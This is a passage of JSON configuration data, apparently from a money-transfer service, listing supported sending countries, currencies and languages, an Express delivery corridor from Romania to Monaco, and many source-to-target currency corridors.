States","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"AE","iso3":"ARE","receiveRegionIso3":"MENA","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true},{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","enabled":true},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NZ","iso3":"NZL","receiveRegionIso3":"OCE","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true}],"currentCorridorMetadata":{"packages":[{"packageName":"EXPRESS","legacyProductName":"EXPRESS","corridor":{"sendingCountry":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"receivingCountry":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"}},"cross":{"source":"RON","target":"EUR"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"PRIMARY","displayName":"Express","description":"Express delivery option is our fastest delivery and can be funded with your debit or credit card.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]}],"orderedCrosses":[{"source":"RON","target":"EUR"}]},"packages":[{"packageName":"EXPRESS","legacyProductName":"EXPRESS","corridor":{"sendingCountry":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"receivingCountry":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"}},"cross":{"source":"RON","target":"EUR"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"PRIMARY","displayName":"Express","description":"Express delivery option is our fastest delivery and can be funded with your debit or credit card.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]}],"businessConduits":[{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"DZD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"DZD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"LBP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"UAH"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA"},"currency":"MMK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 